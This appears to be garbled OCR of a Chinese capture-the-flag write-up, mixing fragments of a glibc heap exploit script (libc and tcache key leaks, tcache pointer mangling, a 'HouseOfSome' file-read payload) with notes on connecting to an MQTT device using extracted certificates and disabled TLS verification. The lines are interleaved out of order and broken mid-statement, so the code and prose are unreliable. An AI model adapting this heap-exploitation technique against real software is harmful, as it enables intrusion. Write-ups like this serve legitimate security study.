
，而
就是我们要逆向分析的程序。
mqtt_lock
success(
f'libc_base: 0x
{libc.address:x}
'
)

tcache_key = u64(rec[
1037
 : 
1037
 + 
8
])

MQTT 协议
success(
f'tcache_key: 0x
{tcache_key:x}
'
)

...
from
 SomeofHouse 
import
 HouseOfSome

hos = HouseOfSome(libc=libc, controled_addr=(tcache_key << 
payload = hos.hoi_read_file_template((tcache_key << 
12
) + 
0
连接 / 利用
rec = rec.replace(rec[
7613
 : 
7613
 + 
8
], p64((libc.sym[
'_IO_
首先要把设备的证书取出来，在
，然后用 Python
/etc/mosquitto/certs
edit(
0
, 
0
, 
7613
 + 
8
, rec[:
7613
 + 
8
])

paho 连接设备。
create(
1
)

insert(
1
, 
len
(payload), payload)

import
 paho.mqtt.client 
as
create(
2
)

import
 ssl

insert(
2
, 
16
, p64((tcache_key << 
12
) + 
8128
) + p64(
0
))

client = mqtt.Client()

exitit()

client.tls_set(ca_certs=
"./certs/ca.crt"
, tls_version=ssl.PR
hos.bomb(io)

client.tls_insecure_set(
True
)

client.connect(
'localhost'
, 
8883
)

io.interactive()
client.loop_start()
但是比赛期间一直不知道该订阅什么 topic，
又是个静态链接
mqtt_lock
无符号的程序，逆向起来实在难绷。topic 一般有斜杠
，我翻遍所有的字
/
符串也没找到像 topic 的，于是就先去做其他题了。
订阅
就是订阅所有 topic，但对于这道题也没什么用，这个设备不会主
#